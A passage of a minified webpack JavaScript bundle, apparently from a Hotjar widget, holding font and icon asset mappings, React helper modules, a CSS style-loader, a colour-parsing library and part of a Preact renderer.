\t\n]/.test(e)||n.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e)}},2825:function(e,n,t){e.exports=t.p+"widget_icons_dark.ad934a.png"},3012:function(e,n,t){e.exports=t.p+"widget_icons_light.766225.png"},3399:function(e,n,t){e.exports=t.p+"Roboto-Medium.52cb73.woff"},8585:function(e,n,t){e.exports=t.p+"Roboto-Medium.ef8bb0.woff2"},5104:function(e,n,t){e.exports=t.p+"Roboto-Regular.376ea5.woff"},6228:function(e,n,t){e.exports=t.p+"Roboto-Regular.422781.woff2"},1482:function(e,n,t){e.exports=t.p+"font-hotjar_5.f4b154.eot"},6385:function(e,n,t){e.exports=t.p+"font-hotjar_5.2c7ab2.svg"},7334:function(e,n,t){e.exports=t.p+"font-hotjar_5.0ddfe2.ttf"},6922:function(e,n,t){e.exports=t.p+"font-hotjar_5.17b429.woff"},2437:function(e,n,t){e.exports=t.p+"font-hotjar_5.65042d.woff2"},63:function(e,n,t){"use strict";var r=t(9415),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},l={};function s(e){return r.isMemo(e)?a:l[e.$$typeof]||o}l[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},l[r.Memo]=a;var c=Object.defineProperty,u=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(n,t,r){if("string"!=typeof t){if(h){var o=f(t);o&&o!==h&&e(n,o,r)}var a=u(t);d&&(a=a.concat(d(t)));for(var l=s(n),m=s(t),_=0;_<a.length;++_){var v=a[_];if(!(i[v]||r&&r[v]||m&&m[v]||l&&l[v])){var y=p(t,v);try{c(n,v,y)}catch(e){}}}}return n}},4507:function(e,n){"use strict";var t="function"==typeof Symbol&&Symbol.for,r=t?Symbol.for("react.element"):60103,o=t?Symbol.for("react.portal"):60106,i=t?Symbol.for("react.fragment"):60107,a=t?Symbol.for("react.strict_mode"):60108,l=t?Symbol.for("react.profiler"):60114,s=t?Symbol.for("react.provider"):60109,c=t?Symbol.for("react.context"):60110,u=t?Symbol.for("react.async_mode"):60111,d=t?Symbol.for("react.concurrent_mode"):60111,p=t?Symbol.for("react.forward_ref"):60112,f=t?Symbol.for("react.suspense"):60113,h=t?Symbol.for("react.suspense_list"):60120,m=t?Symbol.for("react.memo"):60115,_=t?Symbol.for("react.lazy"):60116,v=t?Symbol.for("react.block"):60121,y=t?Symbol.for("react.fundamental"):60117,b=t?Symbol.for("react.responder"):60118,g=t?Symbol.for("react.scope"):60119;function w(e){if("object"==typeof e&&null!==e){var n=e.$$typeof;switch(n){case r:switch(e=e.type){case u:case d:case i:case l:case a:case f:return e;default:switch(e=e&&e.$$typeof){case c:case p:case _:case m:case s:return e;default:return n}}case o:return n}}}function x(e){return w(e)===d}n.AsyncMode=u,n.ConcurrentMode=d,n.ContextConsumer=c,n.ContextProvider=s,n.Element=r,n.ForwardRef=p,n.Fragment=i,n.Lazy=_,n.Memo=m,n.Portal=o,n.Profiler=l,n.StrictMode=a,n.Suspense=f,n.isAsyncMode=function(e){return x(e)||w(e)===u},n.isConcurrentMode=x,n.isContextConsumer=function(e){return w(e)===c},n.isContextProvider=function(e){return w(e)===s},n.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},n.isForwardRef=function(e){return w(e)===p},n.isFragment=function(e){return w(e)===i},n.isLazy=function(e){return w(e)===_},n.isMemo=function(e){return w(e)===m},n.isPortal=function(e){return w(e)===o},n.isProfiler=function(e){return w(e)===l},n.isStrictMode=function(e){return w(e)===a},n.isSuspense=function(e){return w(e)===f},n.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===d||e===l||e===a||e===f||e===h||"object"==typeof e&&null!==e&&(e.$$typeof===_||e.$$typeof===m||e.$$typeof===s||e.$$typeof===c||e.$$typeof===p||e.$$typeof===y||e.$$typeof===b||e.$$typeof===g||e.$$typeof===v)},n.typeOf=w},9415:function(e,n,t){"use strict";e.exports=t(4507)},5090:function(e,n,t){var r=t(1157),o=t(5340);"string"==typeof(o=o.__esModule?o.default:o)&&(o=[[e.id,o,""]]);r(o,{insert:"head",singleton:!1}),e.exports=o.locals||{}},1157:function(e,n,t){"use strict";var r,o=function(){var e={};return function(n){if(void 0===e[n]){var t=document.querySelector(n);if(window.HTMLIFrameElement&&t instanceof window.HTMLIFrameElement)try{t=t.contentDocument.head}catch(e){t=null}e[n]=t}return e[n]}}(),i=[];function a(e){for(var n=-1,t=0;t<i.length;t++)if(i[t].identifier===e){n=t;break}return n}function l(e,n){for(var t={},r=[],o=0;o<e.length;o++){var l=e[o],s=n.base?l[0]+n.base:l[0],c=t[s]||0,u="".concat(s," ").concat(c);t[s]=c+1;var d=a(u),p={css:l[1],media:l[2],sourceMap:l[3]};-1!==d?(i[d].references++,i[d].updater(p)):i.push({identifier:u,updater:m(p,n),references:1}),r.push(u)}return r}function s(e){var n=document.createElement("style"),r=e.attributes||{};if(void 0===r.nonce){var i=t.nc;i&&(r.nonce=i)}if(Object.keys(r).forEach((function(e){n.setAttribute(e,r[e])})),"function"==typeof e.insert)e.insert(n);else{var a=o(e.insert||"head");if(!a)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");a.appendChild(n)}return n}var c,u=(c=[],function(e,n){return c[e]=n,c.filter(Boolean).join("\n")});function d(e,n,t,r){var o=t?"":r.media?"@media ".concat(r.media," {").concat(r.css,"}"):r.css;if(e.styleSheet)e.styleSheet.cssText=u(n,o);else{var i=document.createTextNode(o),a=e.childNodes;a[n]&&e.removeChild(a[n]),a.length?e.insertBefore(i,a[n]):e.appendChild(i)}}function p(e,n,t){var r=t.css,o=t.media,i=t.sourceMap;if(o?e.setAttribute("media",o):e.removeAttribute("media"),i&&btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleSheet)e.styleSheet.cssText=r;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(r))}}var f=null,h=0;function m(e,n){var t,r,o;if(n.singleton){var i=h++;t=f||(f=s(n)),r=d.bind(null,t,i,!1),o=d.bind(null,t,i,!0)}else t=s(n),r=p.bind(null,t,n),o=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(t)};return r(e),function(n){if(n){if(n.css===e.css&&n.media===e.media&&n.sourceMap===e.sourceMap)return;r(e=n)}else o()}}e.exports=function(e,n){(n=n||{}).singleton||"boolean"==typeof n.singleton||(n.singleton=(void 0===r&&(r=Boolean(window&&document&&document.all&&!window.atob)),r));var t=l(e=e||[],n);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var r=0;r<t.length;r++){var o=a(t[r]);i[o].references--}for(var s=l(e,n),c=0;c<t.length;c++){var u=a(t[c]);0===i[u].references&&(i[u].updater(),i.splice(u,1))}t=s}}}},9425:function(e){e.exports=function(){"use strict";var e={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},n=new RegExp("[^#a-f\\d]","gi"),t=new RegExp("^#?[a-f\\d]{3}[a-f\\d]?$|^#?[a-f\\d]{6}([a-f\\d]{2})?$","i"),r=new RegExp(/^#([a-f0-9]{3,4}|[a-f0-9]{4}(?:[a-f0-9]{2}){1,2})\b$/,"i"),o="-?\\d*(?:\\.\\d+)",i="("+o+"?)",a="("+o+"?%)",l=("^\n  hsla?\\(\n    \\s*(-?\\d*(?:\\.\\d+)?(?:deg|rad|turn)?)\\s*,\n    \\s*"+a+"\\s*,\n    \\s*"+a+"\\s*\n    (?:,\\s*(-?\\d*(?:\\.\\d+)?%?)\\s*)?\n  \\)\n  $\n").replace(/\n|\s/g,""),s=new RegExp(l),c=("^\n  hsla?\\(\n    \\s*(-?\\d*(?:\\.\\d+)?(?:deg|rad|turn)?)\\s*\n    \\s+"+a+"\n    \\s+"+a+"\n    \\s*(?:\\s*\\/\\s*(-?\\d*(?:\\.\\d+)?%?)\\s*)?\n  \\)\n  $\n").replace(/\n|\s/g,""),u=new RegExp(c),d=("^\n  rgba?\\(\n    \\s*"+i+"\\s*,\n    \\s*"+i+"\\s*,\n    \\s*"+i+"\\s*\n    (?:,\\s*(-?\\d*(?:\\.\\d+)?%?)\\s*)?\n  \\)\n  $\n").replace(/\n|\s/g,""),p=new RegExp(d),f=("^\n  rgba?\\(\n    \\s*"+a+"\\s*,\n    \\s*"+a+"\\s*,\n    \\s*"+a+"\\s*\n    (?:,\\s*(-?\\d*(?:\\.\\d+)?%?)\\s*)?\n  \\)\n  $\n").replace(/\n|\s/g,""),h=new RegExp(f),m=("^\n  rgba?\\(\n    \\s*"+i+"\n    \\s+"+i+"\n    \\s+"+i+"\n    \\s*(?:\\s*\\/\\s*(-?\\d*(?:\\.\\d+)?%?)\\s*)?\n  \\)\n$\n").replace(/\n|\s/g,""),_=new RegExp(m),v=("^\n  rgba?\\(\n    \\s*"+a+"\n    \\s+"+a+"\n    \\s+"+a+"\n    \\s*(?:\\s*\\/\\s*(-?\\d*(?:\\.\\d+)?%?)\\s*)?\n  \\)\n$\n").replace(/\n|\s/g,""),y=new RegExp(v),b=new RegExp(/^transparent$/,"i"),g=function(e,n,t){return Math.min(Math.max(n,e),t)},w=function(e){var n=e;return"number"!=typeof n&&(n=n.endsWith("%")?255*parseFloat(n)/100:parseFloat(n)),g(Math.round(n),0,255)},x=function(e){return g(parseFloat(e),0,100)};function k(e){var n=e;return"number"!=typeof n&&(n=n.endsWith("%")?parseFloat(n)/100:parseFloat(n)),g(n,0,1)}function j(e){var r=function(e,r){if(void 0===r&&(r={}),"string"!=typeof e||n.test(e)||!t.test(e))throw new TypeError("Expected a valid hex string");var o=1;8===(e=e.replace(/^#/,"")).length&&(o=Number.parseInt(e.slice(6,8),16)/255,e=e.slice(0,6)),4===e.length&&(o=Number.parseInt(e.slice(3,4).repeat(2),16)/255,e=e.slice(0,3)),3===e.length&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]);var i=Number.parseInt(e,16),a=i>>16,l=i>>8&255,s=255&i,c="number"==typeof r.alpha?r.alpha:o;return"array"===r.format?[a,l,s,c]:"css"===r.format?"rgb("+a+" "+l+" "+s+(1===c?"":" / "+Number((100*c).toFixed(2))+"%")+")":{red:a,green:l,blue:s,alpha:c}}(e,{format:"array"});return S([null,r[0],r[1],r[2],r[3]])}function S(e){var n=e[1],t=e[2],r=e[3],o=e[4];return void 0===o&&(o=1),{type:"rgb",values:[n,t,r].map(w),alpha:k(null===o?1:o)}}var C=function(n){if("string"!=typeof n)return null;var t=r.exec(n);if(t)return j(t[0]);var o=u.exec(n)||s.exec(n);if(o)return function(e){var n=e[1],t=e[2],r=e[3],o=e[4];void 0===o&&(o=1);var i=n;return{type:"hsl",values:[i=i.endsWith("turn")?360*parseFloat(i)/1:i.endsWith("rad")?Math.round(180*parseFloat(i)/Math.PI):parseFloat(i),x(t),x(r)],alpha:k(null===o?1:o)}}(o);var i=_.exec(n)||y.exec(n)||p.exec(n)||h.exec(n);if(i)return S(i);if(b.exec(n))return S([null,0,0,0,0]);var a=e[n.toLowerCase()];return a?S([null,a[0],a[1],a[2],1]):null},M=function(e){var n,t,r,o,i,a=e[0]/360,l=e[1]/100,s=e[2]/100;if(0==l)return[i=255*s,i,i];n=2*s-(t=s<.5?s*(1+l):s+l-s*l),o=[0,0,0];for(var c=0;c<3;c++)(r=a+1/3*-(c-1))<0&&r++,r>1&&r--,i=6*r<1?n+6*(t-n)*r:2*r<1?t:3*r<2?n+(t-n)*(2/3-r)*6:n,o[c]=255*i;return o};function P(e){var n=Math.round(function(e,n,t){return Math.min(Math.max(e,n),t)}(e,0,255)).toString(16);return 1==n.length?"0"+n:n}var O=function(e){var n=4===e.length?P(255*e[3]):"";return"#"+P(e[0])+P(e[1])+P(e[2])+n},A=function(e){var n,t,r=e[0]/255,o=e[1]/255,i=e[2]/255,a=Math.min(r,o,i),l=Math.max(r,o,i),s=l-a;return l==a?n=0:r==l?n=(o-i)/s:o==l?n=2+(i-r)/s:i==l&&(n=4+(r-o)/s),(n=Math.min(60*n,360))<0&&(n+=360),t=(a+l)/2,[n,100*(l==a?0:t<=.5?s/(l+a):s/(2-l-a)),100*t]};function z(e){var n=C(e);return null===n?null:("hsl"===n.type&&(n.values=M(n.values)),n)}function I(e,n,t){void 0===t&&(t=50);var r=z(e),o=z(n);if(!r||!o)return null;var i=Math.min(Math.max(0,t),100)/100,a=2*i-1,l=r.alpha-o.alpha,s=((a*l==-1?a:(a+l)/(1+a*l))+1)/2,c=1-s,u=r.values.map((function(e,n){return Math.round(r.values[n]*s+o.values[n]*c)})),d=u[0],p=u[1],f=u[2],h=parseFloat((r.alpha*i+o.alpha*(1-i)).toFixed(8));return{hex:O([d,p,f]),hexa:O([d,p,f,h]),rgba:[d,p,f,h],hsla:A([d,p,f]).map(Math.round).concat([h])}}var E=function(e,n){return null===e||isNaN(e)||"string"==typeof e?n:e},T=function(e,n,t){var r;void 0===e&&(e="#000"),void 0===n&&(n="base"),void 0===t&&(t=0),r=[[0,0,0],1,n,t],this.rgb=r[0],this.alpha=r[1],this.type=r[2],this.weight=r[3];var o=null===e?"#000":e;if("string"!=typeof o)throw new TypeError("Input should be a string: "+o);var i=C(o);if(!i)throw new Error("Unable to parse color from string: "+o);return this["_setFrom"+i.type.toUpperCase()](i.values.concat([i.alpha]))},L={hex:{configurable:!0}};return L.hex.get=function(){return this.hexString().replace(/^#/,"")},T.prototype.setColor=function(e){var n=C(e);return n?this["_setFrom"+n.type.toUpperCase()](n.values.concat([n.alpha])):null},T.prototype.tint=function(e,n){return void 0===n&&(n=E(e,50)),new T("rgb("+I("#fff",this.rgbString(),n).rgba+")","tint",n)},T.prototype.shade=function(e,n){return void 0===n&&(n=E(e,50)),new T("rgb("+I("#000",this.rgbString(),n).rgba+")","shade",n)},T.prototype.tints=function(e,n){var t=this;return void 0===n&&(n=E(e,10)),Array.from({length:100/n},(function(e,r){return t.tint((r+1)*n)}))},T.prototype.shades=function(e,n){var t=this;return void 0===n&&(n=E(e,10)),Array.from({length:100/n},(function(e,r){return t.shade((r+1)*n)}))},T.prototype.all=function(e){return void 0===e&&(e=10),this.tints(e).reverse().concat([Object.assign(this)],this.shades(e))},T.prototype.hexString=function(){return O(this.alpha>=1?this.rgb:this.rgb.concat([this.alpha]))},T.prototype.rgbString=function(){var e=(this.alpha>=1?this.rgb:this.rgb.concat([this.alpha])).join(", ");return(this.alpha>=1?"rgb":"rgba")+"("+e+")"},T.prototype.getBrightness=function(){return Math.round(this.rgb.reduce((function(e,n){return e+n}))/765*100)},T.prototype._setFromRGB=function(e){var n;return n=[[e[0],e[1],e[2]],e[3]],this.rgb=n[0],this.alpha=n[1],this},T.prototype._setFromHSL=function(e){var n,t=e[0],r=e[1],o=e[2],i=e[3];return n=[M([t,r,o]).map(Math.round),i],this.rgb=n[0],this.alpha=n[1],this},Object.defineProperties(T.prototype,L),T.VERSION="v2.1.1",T}()}},n={};function t(r){var o=n[r];if(void 0!==o)return o.exports;var i=n[r]={id:r,exports:{}};return e[r].call(i.exports,i,i.exports,t),i.exports}t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,{a:n}),n},t.d=function(e,n){for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},t.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},function(){var e;t.g.importScripts&&(e=t.g.location+"");var n=t.g.document;if(!e&&n&&(n.currentScript&&(e=n.currentScript.src),!e)){var r=n.getElementsByTagName("script");if(r.length)for(var o=r.length-1;o>-1&&!e;)e=r[o--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),t.p=e}(),t.nc=void 0,function(){"use strict";var e,n,r,o,i,a,l={},s=[],c=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function u(e,n){for(var t in n)e[t]=n[t];return e}function d(e){var n=e.parentNode;n&&n.removeChild(e)}function p(e,n,t){var r,o,i,a=arguments,l={};for(i in n)"key"==i?r=n[i]:"ref"==i?o=n[i]:l[i]=n[i];if(arguments.length>3)for(t=[t],i=3;i<arguments.length;i++)t.push(a[i]);if(null!=t&&(l.children=t),"function"==typeof e&&null!=e.defaultProps)for(i in e.defaultProps)void 0===l[i]&&(l[i]=e.defaultProps[i]);return f(e,l,r,o,null)}function f(n,t,r,o,i){var a={type:n,props:t,key:r,ref:o,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==i?++e.__v:i};return null!=e.vnode&&e.vnode(a),a}function h(e){return e.children}function m(e,n){this.props=e,this.context=n}function _(e,n){if(null==n)return e.__?_(e.__,e.__.__k.indexOf(e)+1):null;for(var t;n<e.__k.length;n++)if(null!=(t=e.__k[n])&&null!=t.__e)return t.__e;return"function"==typeof e.type?_(e):null}function v(e){var n,t;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,n=0;n<e.__k.length;n++)if(null!=(t=e.__k[n])&&null!=t.__e){e.__e=e.__c.base=t.__e;break}return v(e)}}function y(t){(!t.__d&&(t.__d=!0)&&n.push(t)&&!b.__r++||o!==e.debounceRendering)&&((o=e.debounceRendering)||r)(b)}function b(){for(var e;b.__r=n.length;)e=n.sort((function(e,n){return e.__v.__b-n.__v.__b})),n=[],e.some((function(e){var n,t,r,o,i,a,l;e.__d&&(a=(i=(n=e).__v).__e,(l=n.__P)&&(t=[],(r=u({},i)).__v=i.__v+1,o=P(l,i,r,n.__n,void 0!==l.ownerSVGElement,null!=i.__h?[a]:null,t,null==a?_(i):a,i.__h),O(t,i),o!=a&&v(i)))}))}function g(e,n,t,r,o,i,a,c,u,p){var m,v,y,b,g,w,k,j=r&&r.__k||s,S=j.length;for(u==l&&(u=null!=a?a[0]:S?_(r,0):null),t.__k=[],m=0;m<n.length;m++)if(null!=(b=t.__k[m]=null==(b=n[m])||"boolean"==typeof b?null:"string"==typeof b||"number"==typeof b?f(null,b,null,null,b):Array.isArray(b)?f(h,{children:b},null,null,null):null!=b.__e||null!=b.__c?f(b.type,b.props,b.key,null,b.__v):b)){if(b.__=t,b.__b=t.__b+1,null===(y=j[m])||y&&b.key==y.key&&b.type===y.type)j[m]=void 0;else for(v=0;v<S;v++){if((y=j[v])&&b.key==y.key&&b.type===y.type){j[v]=void 0;break}y=null}g=P(e,b,y=y||l,o,i,a,c,u,p),(v=b.ref)&&y.ref!=v&&(k||(k=[]),y.ref&&k.push(y.ref,null,b),k.push(v,b.__c||g,b)),null!=g?(null==w&&(w=g),u=x(e,b,y,j,a,g,u),p||"option"!=t.type?"function"==typeof t.type&&(t.__d=u):e.value=""):u&&y.__e==u&&u.parentNode!=e&&(u=_(y))}if(t.__e=w,null!=a&&"function"!=typeof t.type)for(m=a.length;m--;)null!=a[m]&&d(a[m]);for(m=S;m--;)null!=j[m]&&I(j[m],j[m]);if(k)for(m=0;m<k.length;m++)z(k[m],k[++m],k[++m])}function w(e,n){return n=n||[],null==e||"boolean"==typeof e||(Array.isArray(e)?e.some((function(e){w(e,n)})):n.push(e)),n}function x(e,n,t,r,o,i,a){var l,s,c;if(void 0!==n.__d)l=n.__d,n.__d=void 0;else if(o==t||i!=a||null==i.parentNode)e:if(null==a||a.parentNode!==e)e.appendChild(i),l=null;else{for(s=a,c=0;(s=s.nextSibling)&&c<r.length;c+=2)if(s==i)break e;e.insertBefore(i,a),l=a}return void 0!==l?l:i.nextSibling}function k(e,n,t){"-"===n[0]?e.setProperty(n,t):e[n]=null==t?"":"number"!=typeof t||c.test(n)?t:t+"px"}function j(e,n,t,r,o){var i,a,l;if(o&&"className"==n&&(n="class"),"style"===n)if("string"==typeof t)e.style.cssText=t;else{if("string"==typeof r&&(e.style.cssText=r=""),r)for(n in r)t&&n in t||k(e.style,n,"");if(t)for(n in t)r&&t[n]===r[n]||k(e.style,n,t[n])}else"o"===n[0]&&"n"===n[1]?(i=n!==(n=n.replace(/Capture$/,"")),(a=n.toLowerCase())in e&&(n=a),n=n.slice(2),e.l||(e.l={}),e.l[n+i]=t,l=i?C:S,t?r||e.addEventListener(n,l,i):e.removeEventListener(n,l,i)):"list"!==n&&"tagName"!==n&&"form"!==n&&"type"!==n&&"size"!==n&&"download"!==n&&"href"!==n&&!o&&n in e?e[n]=null==t?"":t:"function"!=typeof t&&"dangerouslySetInnerHTML"!==n&&(n!==(n=n.replace(/xlink:?/,""))?null==t||!1===t?e.removeAttributeNS("http://www.w3.org/1999/xlink",n.toLowerCase()):e.setAttributeNS("http://www.w3.org/1999/xlink",n.toLowerCase(),t):null==t||!1===t&&!/^ar/.test(n)?e.removeAttribute(n):e.setAttribute(n,t))}function S(n){this.l[n.type+!1](e.event?e.event(n):n)}function C(n){this.l[n.type+!0](e.event?e.event(n):n)}function M(e,n,t){var r,o;for(r=0;r<e.__k.length;r++)(o=e.__k[r])&&(o.__=e,o.__e&&("function"==typeof o.type&&o.__k.length>1&&M(o,n,t),n=x(t,o,o,e.__k,null,o.__e,n),"function"==typeof e.type&&(e.__d=n)))}function P(n,t,r,o,i,a,l,s,c){var d,p,f,_,v,y,b,w,x,k,j,S=t.type;if(void 0!==t.constructor)return null;null!=r.__h&&(c=r.__h,s=t.__e=r.__e,t.__h=null,a=[s]),(d=e.__b)&&d(t);try{e:if("function"==typeof S){if(w=t.props,x=(d=S.contextType)&&o[d.__c],k=d?x?x.props.value:d.__:o,r.__c?b=(p=t.__c=r.__c).__=p.__E:("prototype"in S&&S.prototype.render?t.__c=p=new S(w,k):(t.__c=p=new m(w,k),p.constructor=S,p.render=E),x&&x.sub(p),p.props=w,p.state||(p.state={}),p.context=k,p.__n=o,f=p.__d=!0,p.__h=[]),null==p.__s&&(p.__s=p.state),null!=S.getDerivedStateFromProps&&(p.__s==p.state&&(p.__s=u({},p.__s)),u(p.__s,S.getDerivedStateFromProps(w,p.__s))),_=p.props,v=p.state,f)null==S.getDerivedStateFromProps&&null!=p.componentWillMount&&p.componentWillMount(),null!=p.componentDidMount&&p.__h.push(p.componentDidMount);else{if(null==S.getDerivedStateFromProps&&w!==_&&null!=p.componentWillReceiveProps&&p.componentWillReceiveProps(w,k),!p.__e&&null!=p.shouldComponentUpdate&&!1===p.shouldComponentUpdate(w,p.__s,k)||t.__v===r.__v){p.props=w,p.state=p.__s,t.__v!==r.__v&&(p.__d=!1),p.__v=t,t.__e=r.__e,t.__k=r.__k,p.__h.length&&l.push(p),M(t,s,n);break e}null!=p.componentWillUpdate&&p.componentWillUpdate(w,p.__s,k),null!=p.componentDidUpdate&&p.__h.push((function(){p.componentDidUpdate(_,v,y)}))}p.context=k,p.props=w,p.state=p.__s,(d=e.__r)&&d(t),p.__d=!1,p.__v=t,p.__P=n,d=p.render(p.props,p.state,p.context),p.state=p.__s,null!=p.getChildContext&&(o=u(u({},o),p.getChildContext())),f||null==p.getSnapshotBeforeUpdate||(y=p.getSnapshotBeforeUpdate(_,v)),j=null!=d&&d.type==h&&null==d.key?d.props.children:d,g(n,Array.isArray(j)?j:[j],t,r,o,i,a,l,s,c),p.base=t.__e,t.__h=null,p.__h.length&&l.push(p),b&&(p.__E=p.__=null),p.__e=!1}else null==a&&t.__v===r.__v?(t.__k=r.__k,t.__e=r.__e):t.__e=A(r.__e,t,r,o,i,a,l,c);(d=e.diffed)&&d(t)}catch(n){t.__v=null,(c||null!=a)&&(t.__e=s,t.__h=!!c,a[a.indexOf(s)]=null),e.__e(n,t,r)}return t.__e}function O(n,t){e.__c&&e.__c(t,n),n.some((function(t){try{n=t.__h,t.__h=[],n.some((function(e){e.call(t)}))}catch(n){e.__e(n,t.__v)}}))}function A(e,n,t,r,o,i,a,c){var u,d,p,f,h,m=t.props,_=n.props;if(o="svg"===n.type||o,null!=i)for(u=0;u<i.length;u++)if(null!=(d=i[u])&&((null===n.type?3===d.nodeType:d.localName===n.type)||e==d)){e=d,i[u]=null;break}if(null==e){if(null===n.type)return document.createTextNode(_);e=o?document.createElementNS("http://www.w3.org/2000/svg",n.type):document.createElement(n.type,_.is&&{is:_.is}),i=null,c=!1}if(null===n.type)m===_||c&&e.data===_||(e.data=_);else{if(null!=i&&(i=s.slice.call(e.childNodes)),p=(m=t.props||l).dangerouslySetInnerHTML,f=_.dangerouslySetInnerHTML,!c){if(null!=i)for(m={},h=0;h<e.attributes.length;h++)m[e.attributes[h].name]=e.attributes[h].value;(f||p)&&(f&&(p&&f.__html==p.__html||f.__html===e.innerHTML)||(e.innerHTML=f&&f.__html||""))}(function(e,n,t,r,o){var i;for(i in t)"children"===i||"key"===i||i in n||j(e,i,null,t[i],r);for(i in n)o&&"function"!=typeof n[i]||"children"===i||"key"===i||"value"===i||"checked"===i||t[i]===n[i]||j(e,i,n[i],t[i],r)})(e,_,m,o,c),f?n.__k=[]:(u=n.props.children,g(e,Array.isArray(u)?u:[u],n,t,r,"foreignObject"!==n.type&&o,i,a,l,c)),c||("value"in _&&void 0!==(u=_.value)&&(u!==e.value||"progress"===n.type&&!u)&&j(e,"value",u,m.value,!1),"checked"in _&&void 0!==(u=_.checked)&&u!==e.checked&&j(e,"checked",u,m.checked,!1))}return e}function z(n,t,r){try{"function"==typeof n?n(t):n.current=t}catch(n){e.__e(n,r)}}function 